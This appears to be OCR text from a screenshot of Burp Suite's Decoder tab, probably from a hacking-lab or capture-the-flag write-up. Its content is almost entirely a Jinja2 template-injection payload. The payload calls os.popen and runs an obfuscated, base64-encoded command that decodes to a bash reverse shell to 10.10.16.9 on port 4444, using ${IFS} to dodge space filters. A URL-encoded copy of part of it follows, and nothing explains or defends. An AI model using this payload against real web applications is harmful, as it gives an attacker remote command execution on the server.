 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
{{self._TemplateReference__context.namespace.__init__.__globals__.os.popen('echo${IFS}YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi45LzQ0NDQgMD4mMQo=${IFS}|base64${IFS}-d|bash').read()}}
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
1%67%4d%44%34%6d%4d%51%6f%3d%24%7b%49%46%53%7d%7c%62%61%73%65%36%34%24%7b%49%46%53%7d%2d%64%7c%62%61%73%68%27%29%2e%72%65%61%64%28%29%7d%7d
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode